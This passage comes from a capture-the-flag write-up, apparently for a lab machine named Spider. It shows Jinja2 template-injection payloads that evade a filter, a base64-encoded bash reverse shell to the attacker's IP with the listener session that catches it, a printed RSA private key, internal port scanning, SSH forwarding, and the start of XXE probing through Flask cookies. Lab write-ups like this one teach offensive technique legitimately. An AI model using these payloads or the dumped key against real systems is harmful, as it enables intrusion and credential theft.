
There are multiple bypasses in the SSTI blogpost, but none of them is completely adequate.
We are forced to use {% code %} format in order to enter a valid template block. But with that format, we need to enter another expression. These template blocks are used mainly with if and for statements in Python. But these keywords are blocked.
From the blogpost we obtain this payload, which is useful because matches some of our current conditions:
If the waf blocks “.” and “_”:
{{request['application']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimport\x5f\x5f']('os')['popen']('id')['read']()}}
And there is another one that bypasses the blocking of {{ and }}:
{% if request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('whoami')['read']() == 'chiv\n' %} a {% endif %}
Lastly, there is a Python keyword called with (which is not blocked) that is used mainly to open files (so that they are closed automatically at the end of the code block). However, it can also be used to open processes. Here, the idea is to execute the following Python code (but in Jinja2 format):
with os.popen("<reverse shell command>").read() as a:
    pass
We can craft a command to trigger a reverse shell and encode it in Base64 to prevent blocking characters:
$ echo -n 'bash  -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
So this is the final payload to exploit the SSTI:
{% with a = request["application"]["\x5f\x5fglobals\x5f\x5f"]["\x5f\x5fbuiltins\x5f\x5f"]["\x5f\x5fimport\x5f\x5f"]("os")["popen"]("echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash")["read"]() %} a {% endwith %}
And we get access to the machine as user chiv using a nc listener:
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.243.
Ncat: Connection from 10.10.10.243:55526.
bash: cannot set terminal process group (1670): Inappropriate ioctl for device
bash: no job control in this shell
chiv@spider:/var/www/webapp$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
chiv@spider:/var/www/webapp$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
chiv@spider:/var/www/webapp$ export TERM=xterm
chiv@spider:/var/www/webapp$ export SHELL=bash
chiv@spider:/var/www/webapp$ stty rows 50 columns 158
chiv@spider:/var/www/webapp$ cd
chiv@spider:~$ cat user.txt
1682e37de0725754ecdfb8c816c4f80b
We have now reached the user.txt flag.
We can obtain a better shell via SSH because we have access to the user’s id_rsa file:
chiv@spider:~$ cat .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAmGvQ3kClVX7pOTDIdNTsQ5EzQl+ZLbpRwDgicM4RuWDvDqjV
gjWRBF5B75h/aXjIwUnMXA7XimrfoudDzjynegpGDZL2LHLsVnTkYwDq+o/MnkpS
U7tVc2i/LtGvrobrzNRFX8taAOQ561iH9xnR2pPGwHSF1/rHQqaikl9t85ESdrp9
MI+JsgXF4qwdo/zrgxGdcOa7zq6zlnwYlY2zPZZjHYxrrwbJiD7H2pQNiegBQgu7
BLRlsGclItrZB+p4w6pi0ak8NcoKVdeOLpQq0i58vXUCGqtp9iRA0UGv3xmHakM2
VTZrVb7Q0g5DGbEXcIW9oowFXD2ufo2WPXym0QIDAQABAoIBAH4cNqStOB6U8sKu
6ixAP3toF9FC56o+DoXL7DMJTQDkgubOKlmhmGrU0hk7Q7Awj2nddYh1f0C3THGs
hx2MccU32t5ASg5cx86AyLZhfAn0EIinVZaR2RG0CPrj40ezukWvG/c2eTFjo8hl
Z5m7czY2LqvtvRAGHfe3h6sz6fUrPAkwLTl6FCnXL1kCEUIpKaq5wKS1xDHma3Pc
XVQU8a7FwiqCiRRI+GqJMY0+uq8/iao20jF+aChGu2cAP78KAyQU4NIsKNnewIrq
54dWOw8lwOXp2ndmo3FdOfjm1SMNYtB5yvPR9enbu3wkX94fC/NS9OqLLMzZfYFy
f0EMoUECgYEAxuNi/9sNNJ6UaTlZTsn6Z8X/i4AKVFgUGw4sYzswWPC4oJTDDB62
nKr2o33or9dTVdWki1jI41hJCczx2gRqCGtu0yO3JaCNY5bCA338YymdVkphR9TL
j0UOJ1vHU06RFuD28orK+w0b+gVanQIiz/o57xZ1sVNaNOyJUlsenh8CgYEAxDCO
JjFKq+0+Byaimo8aGjFiPQFMT2fmOO1+/WokN+mmKLyVdh4W22rVV4v0hn937EPW
K1Oc0/hDtSSHSwI/PSN4C2DVyOahrDcPkArfOmBF1ozcR9OBAJME0rnWJm6uB7Lv
hm1Ll0gGJZ/oeBPIssqG1srvUNL/+sPfP3x8PQ8CgYEAqsuqwL2EYaOtH4+4OgkJ
mQRXp5yVQklBOtq5E55IrphKdNxLg6T8fR30IAKISDlJv3RwkZn1Kgcu8dOl/eu8
gu5/haIuLYnq4ZMdmZIfo6ihDPFjCSScirRqqzINwmS+BD+80hyOo3lmhRcD8cFb
0+62wbMv7s/9r2VRp//IE1ECgYAHf7efPBkXkzzgtxhWAgxEXgjcPhV1n4oMOP+2
nfz+ah7gxbyMxD+paV74NrBFB9BEpp8kDtEaxQ2Jefj15AMYyidHgA8L28zoMT6W
CeRYbd+dgMrWr/3pULVJfLLzyx05zBwdrkXKZYVeoMsY8+Ci/NzEjwMwuq/wHNaG
rbJt/wKBgQCTNzPkU50s1Ad0J3kmCtYo/iZN62poifJI5hpuWgLpWSEsD05L09yO
TTppoBhfUJqKnpa6eCPd+4iltr2JT4rwY4EKG0fjWWrMzWaK7GnW45WFtCBCJIf6
IleM+8qziZ8YcxqeKNdpcTZkl2VleDsZpkFGib0NhKaDN9ugOgpRXw==
-----END RSA PRIVATE KEY-----
System enumeration
Now as chiv we can perform a simple port scannning and we see that port 8080 is internally open:
$ ssh -i id_rsa chiv@10.10.10.243
chiv@spider:~$ for port in {1..65535}; do timeout 1 echo 2>/dev/null > /dev/tcp/127.0.0.1/$port && echo "Port $port OPEN"; done
Port 22 OPEN
Port 80 OPEN
Port 3306 OPEN
Port 8080 OPEN
Port 54150 OPEN
chiv@spider:~$ netstat -nat | grep LISTEN
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
We can use SSH port forwarding to make port 8080 accessible from port 8888 on our attacker machine (we did not choose 8080 because Burp Suite listens on that port). We can access the ssh> prompt by entering ENTER + ~C:
chiv@spider:~$
chiv@spider:~$ ~C
ssh> -L 8888:127.0.0.1:8080
Forwarding port.

chiv@spider:~$
Privilege escalation
If we enter now to http://localhost:8888 we will see the following login form:

This one is another Flask website (same reason as before). This time, the session cookie contains the following data:
$ flask-unsign --decode --cookie '.eJxtjjFvgzAYRP9K5bmDSZMFqQsyhprGyB-2Cd6gjgTBdlHKQIjy3xuGbh1P757u7sgt3qH4jl46FCOVcmrTRYqRaajnoH1Un-vjrcvN0Cq6l9mUWBURcYKjJvCp0r6w_mNV1UyePFSKJyWdcrgkZuNbNtgRUVsmcLo3tC-7jM-87gcdqau80MK68WaJFmIdl2Zlzz02Q4D2P7_RfWmcO6kAvV7FVSp4s5420hujI4Yb_YULzKe_viSsajPIYfsX7K7Z4YP1kHKC39HjFU3fQ5h_UIwfv0J0Vqg.YQRD8w.gRIxNZ4auzfGHswxcJjPUpOabEM'
{'lxml': b'PCEtLSBBUEkgVmVyc2lvbiAxLjAuMCAtLT4KPHJvb3Q+CiAgICA8ZGF0YT4KICAgICAgICA8dXNlcm5hbWU+N1JvY2t5PC91c2VybmFtZT4KICAgICAgICA8aXNfYWRtaW4+MDwvaXNfYWRtaW4+CiAgICA8L2RhdGE+Cjwvcm9vdD4=', 'points': 0}

$ echo PCEtLSBBUEkgVmVyc2lvbiAxLjAuMCAtLT4KPHJvb3Q+CiAgICA8ZGF0YT4KICAgICAgICA8dXNlcm5hbWU+N1JvY2t5PC91c2VybmFtZT4KICAgICAgICA8aXNfYWRtaW4+MDwvaXNfYWRtaW4+CiAgICA8L2RhdGE+Cjwvcm9vdD4= | base64 -d
<!-- API Version 1.0.0 -->
<root>
    <data>
        <username>7Rocky</username>
        <is_admin>0</is_admin>
    </data>
</root>
Finding XXE
We see that it contains an XML document Base64 encoded that includes the username we entered to login. The attack vector seems clear to be some kind of XML External Entity injection (XXE).
It seems that we only have control over the username. This is a problem if we want to perform an XXE attack, because XML entities must be defined above the document data, not inside. There are payloads that use XPATH injection, but they do not work this time.
Using Burp Suite, we can discover how the request is being done:

As shown in the screenshot, there is another parameter called version, with 1.0.0 as the default value. We can use curl to check if we have control over that parameter:
$ curl http://localhost:8888/login -svd 'username=7Rocky&version=1.33.7'
*   Trying 127.0.0.1:8888...
* Connected to localhost (127.0.0.1) port 8888 (#0)
> POST /login HTTP/1.1
> Host: localhost:8888
> User-Agent: curl/7.86.0
> Accept: */*
> Content-Length: 30
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 FOUND
< Content-Type: text/html; charset=utf-8
< Content-Length: 217
< Location: http://localhost:8888/site
< Vary: Cookie
< Set-Cookie: session=.eJxtzstqhDAAheFXKVl3YYIDHaGLhvE6GInmgtmNRKoY03QiVB3m3eumu67P-eF7ALPOBkQP8NKBCPCYJDpeGZ0KUcvFihnKXpZbl6nxxpOQpY700_rdIl3y_eNOkQt7mW8Vw1Shs204wQrijM_DVAf82A1WgblQqQsaJJbHg-yNaxsrlNgTz1M3cZRvzBZGZBqpZKi6lCxEDqOA__Xa9-Zzq-dlFGiFR4-r-Ofwubac1L012muBbYf-_uXpBk17eA7fW8gu5KrnfOeNfwfPV-C-Rrt4EAXPX_HQWOc.Y4Jdkg.Pr2X0PYwRREXGVg7YBoRsUONhvM; HttpOnly; Path=/
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
* Connection #0 to host localhost left intact
<p>You should be redirected automatically to target URL: <a href="/site">/site</a>.  If not click the link.

$ flask-unsign --decode --cookie '.eJxtzstqhDAAheFXKVl3YYIDHaGLhvE6GInmgtmNRKoY03QiVB3m3eumu67P-eF7ALPOBkQP8NKBCPCYJDpeGZ0KUcvFihnKXpZbl6nxxpOQpY700_rdIl3y_eNOkQt7mW8Vw1Shs204wQrijM_DVAf82A1WgblQqQsaJJbHg-yNaxsrlNgTz1M3cZRvzBZGZBqpZKi6lCxEDqOA__Xa9-Zzq-dlFGiFR4-r-Ofwubac1L012muBbYf-_uXpBk17eA7fW8gu5KrnfOeNfwfPV-C-Rrt4EAXPX_HQWOc.Y4Jdkg.Pr2X0PYwRREXGVg7YBoRsUONhvM'
